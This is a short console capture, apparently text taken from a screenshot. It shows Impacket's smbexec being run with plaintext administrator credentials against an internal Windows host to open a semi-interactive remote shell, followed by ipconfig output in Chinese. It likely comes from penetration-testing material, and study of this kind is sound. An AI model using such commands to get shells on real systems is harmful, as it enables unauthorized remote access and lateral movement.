 C:\Users\admin\Desktop>smbexec.exe administrator:Admin123@10.210.100.11
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::686a:9cb6:4ff2:f47%12
IPv4 地址 . . . . . . . . . . . . : 10.210.100.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.210.100.2
隧道适配器 isatap.{C4702857-E9B3-445D-A258-7B44D781BF18}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :